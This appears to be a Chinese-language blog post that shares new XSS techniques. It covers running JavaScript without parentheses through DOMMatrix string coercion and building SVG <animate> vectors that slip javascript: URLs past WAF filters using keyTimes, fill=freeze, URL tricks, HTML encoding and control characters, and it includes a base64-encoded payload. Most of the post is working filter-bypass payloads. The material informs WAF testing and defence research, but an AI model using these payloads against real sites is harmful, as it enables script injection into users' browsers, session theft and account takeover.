前言
最近我学习了一些新的xss技巧在这里分享给大家!
0x01 JavaScript without parentheses using DOMMatrix
背景
以前我们有两个解决xss不带括号的方法但是都有缺陷:
我们可以使用location=name来加载外部的代码,但是Safari不支持,另外还可以用onerror=alert;throw 1来实现xss,但是现在大多数的waf都会过滤throw 1,因此今天我们就来介绍以下第三种方法。
DOMMatrix
题目的伪代码:

根据上面的要求我们不能使用"'()[]\%;等字符,对于函数由于少了括号,我们只能用toString/valueOf函数但是不能传参数。由于字符的受限我们不能提取字符串的一部分。我们只能获取toString值的第一个字符,例如:

解释一下为什么获取的字符是/因为创建RegExp对象的toString是/(?:)/所以获取的第一个字符就是/。
由于我们不能使用带括号的函数,因此我们需要找一个对象,该对象toString是一个带括号的函数调用,就是DOMMatrix,例如:

我们可以利用DOMMatrix来生成一个包含括号的字符串,该字符串为带有参数的矩阵函数1, 0, 0, 1, 0, 0,但是有两个问题:1.我们需要控制被调用的函数;2.我们需要控制传递给函数的参数。我们可以通过将函数分配给矩阵变量来解决第一个问题:
x=new DOMMatrix;
matrix=alert;

对于第二个问题:由于DOMMatrix构造函数返回的矩阵对象,中有一个属性a,该属性使我们能够控制传递给该函数的第一个参数,其他参数依次类推:


综上所述,我们可以利用DOMMatrix来构造payload调用alert(1377):

到此结束了吗,没有!有时候我们需要执行任意代码,因此我们继续介绍怎么怎么执行任意代码。
首先我们传递到矩阵函数的参数必须是数字,这个可以用String.fromCharCode来把数字转化成字符;其次我们必须给矩阵的每个属性都赋值,因为其默认是0或1,在执行函数时将会报错;如果字符的位置都占满了6个属性,我们需要再次创建对象使用位置分配。
最终的payload如下:

构成的字符串如下:
javascript:a=matrix(106, 97, 118, 97, 115, 99)+matrix(114, 105, 112, 116, 58, 32)+matrix(97, 108, 101, 114, 116, 40)+matrix(49, 51, 51, 55, 41, 59);location=a;void 1
我们使用location两次,一次生成字符串,第二次将字符串赋值给location。其中void 1阻止浏览器写入所述第二位置分配为HTML。
0x02 SVG animate XSS vector
背景
一般对于现在的waf都可以提取标签的属性值,然后检验其中是否有恶意代码达到屏蔽的作用,但是我们可以用<animate>标签的values属性中间插入JavaScript URL和多个值来绕过waf,例如:
<animate values="http://safe-url/?;javascript:alert(1);C">
这样对于某些waf来说可能识别失败,并将上面的属性值视为安全的URL。
这项研究的作者提出了一个完美的XSS攻击媒介:
<svg><animate xlink:href=#xss attributeName=href dur=5s repeatCount=indefinite keytimes=0;0;1 values="https://safe-url?;javascript:alert(1);0" /><a id=xss><text x=20 y=20>XSS</text></a>
接下来我们将尝试将上面的payload缩短。
payload缩短
在开始之前,我们需要了解values和keyTimes属性之间的关系。
让我们看一下文档(https://svgwg.org/specs/animations/#KeyTimesAttribute),以了解什么是keyTimes:
以分号分隔的时间值列表,用于控制动画的步调。列表中的每个时间都对应于values属性列表中的一个值,并定义了何时在动画功能中使用该值。
"keyTimes"列表中的每个时间值都指定为0到1(含)之间的浮点值,代表动画元素的简单持续时间的比例偏移。
对于线性和样条动画,列表中的第一个时间值必须为0,列表中的最后一个时间值必须为1。与每个值关联的关键时间定义何时设置该值;值在关键时间之间进行插值。

为了更好地了解其行为,我们将创建一个滑动圆的动画(这里就不演示了感兴趣的可以自己尝试一下,将下面代码用浏览器打开即可):

在上面的示例中,发生了两个动画。圆从0滑到80,然后从80滑到120。我们减少中间keyTimes属性的次数越多(前者的值设置为0.5),动画的第一部分越快。但是,当该值减小到0时,动画的第一部分将被忽略,并且圆圈将从80滑动到120。这正是我们需要的:

我们要确保始终显示动画的第二部分(而始终忽略第一部分)。为此,设置了两个附加属性:repeatCount = indefinite –告诉动画继续播放,dur = 5s–持续时间(任何值都足够)。
让我们快速浏览一下文档(https://www.w3.org/TR/SVG11/animate.html),注意这两个属性是多余的:
如果动画不具有"dur"属性,则简单持续时间是不确定的。
代替无限重复5s动画,我们可以创建不重复的无限动画。这样,我们就可以摆脱dur属性(默认情况下将其设置为不确定的值),然后我们可以删除repeatCount。
对于下面的代码:

第一个动画不会发生(因此href属性不会设置为https://safe-url),而第二个动画会(href指向javascript:alert(1)并且将无限期地保留在那里)。这样,我们就可以缩小初始XSS攻击向量,如下所示:
<svg><animate xlink:href=#xss attributeName=href keyTimes=0;0;1 values="http://isec.pl;javascript:alert(1);X" /><a id=xss><text x=20 y=20>XSS</text></a>
Freeze the keyTimes
事实证明,这keyTimes不是唯一允许我们使用values属性列表中非第一个值的属性。由于我们想在后面走私javascript:alert(1),而不是一开始就走私,因此,最明显的解决方案是将其摆在最后。
SVG标准定义(https://developer.mozilla.org/zh-CN/docs/Web/SVG/Attribute/fill)了一个属性fill。它指定动画的最终状态是第一帧还是最后一帧。
<svg viewBox="0 0 120 25" xmlns="http://www.w3.org/2000/svg">
<circle cx="10" cy="10" r="10">
<animate attributeName="cx" dur=5s values="0 ; 80 " fill=remove />
</circle>
</svg>
如果属性fill设置为"remove",则在动画结束时它将移回第一帧。圆从0滑到80,然后移回0位置。
<svg viewBox="0 0 120 25" xmlns="http://www.w3.org/2000/svg">
<circle cx="10" cy="10" r="10">
<animate attributeName="cx" dur=5s values="0 ; 80 " fill=freeze />
</circle>
</svg>
如果将属性fill设置为freeze,则动画将保留最后一个动画帧的状态。圆从0滑到80,并停留在完成动画的位置80。这样,我们可以将我们javascript:alert(1)作为最后一个元素,并确保在动画结束时始终显示该元素。
这种解决方案有点棘手。在碰到最后一个元素之前,我们需要遍历第一个元素。我们不能忽略它;
但是,我们可以通过将动画的持续时间设置为非常短的值(例如:1ms),使第一个动画帧几乎可以被人眼忽略。
动画开始播放时,href属性将仅设置http://isec.pl为1毫秒,然后它将保持打开状态javascript:alert(1)。
<svg><animate xlink:href=#xss attributeName=href fill=freeze dur=1ms values="http://isec.pl;javascript:alert(1)" /><a id=xss><text x=20 y=20>XSS</text></a>
其他绕过WAF的技巧
混淆WAF的主要技巧是插入恶意javascript:alert(1)矢量作为URL的有效部分。尽管值必须用分号分隔,但我们仍可以轻松地构成一个有效的URL,在其中走私我们的javascript:alert(1)向量:
values="http://isec.pl/?a=a;javascript:alert(1)"作为参数值。
values="http://isec.pl/?a[;javascript:alert(1)//]=test"作为参数名称。
values="http://isec.pl/?a=a#;javascript:alert(1)"作为哈希的片段。
values="http://;javascript:alert(1);@isec.pl"作为基本身份验证凭据(keyTimes变体)
HTML编码
此外,我们允许对values属性内的任何字符进行HTML编码。这样,我们可能会更好地欺骗WAF规则。
<svg><animate xlink:href=#xss attributeName=href fill=freeze dur=1ms values="http://isec.pl;javascript:alert(1)" /><a id=xss><text x=20 y=20>XSS</text></a>
由于HTML编码很方便,所以我们可能会使用一些额外的行为:允许某些字符出现在javascript:协议标识符之前。01-32范围内的每个ASCII值都可以使用。例如:
<svg><animate xlink:href=#xss attributeName=href values="javascript:alert(1)" /><a id=xss><text x=20 y=20>XSS</text></a>
<svg><animate xlink:href=#xss attributeName=href values="	   javascript:alert(1)" /><a id=xss><text x=20 y=20>XSS</text></a>
根据该项研究的作者观察表明,这些值根本不需要进行HTML编码(由于有效负载包含不可打印的字符,因此对它们进行了base64编码以提高可读性):
PHN2Zz48YW5pbWF0ZSB4bGluazpocmVmPSN4c3MgYXR0cmlidXRlTmFtZT1ocmVmICB2YWx1ZXM9IgECAwQFBgcICQ0KCwwNCg4PEBESExQVFhcYGRobHB0eHyBqYXZhc2NyaXB0OmFsZXJ0KDEpIiAvPjxhIGlkPXhzcz48dGV4dCB4PTIwIHk9MjA+WFNTPC90ZXh0PjwvYT4=
0x03 总结
上面的这些payload可以绕过某些不严谨的waf,通过这次的学习对xss又有着更深的理解。
XSS跨站脚本攻击原理与实践(XSS攻击,指通过在页面注入恶意JAVASCRIPT代码,从而在用户浏览被注入恶意代码的页面时,控制用户的浏览器行为的一种攻击)





















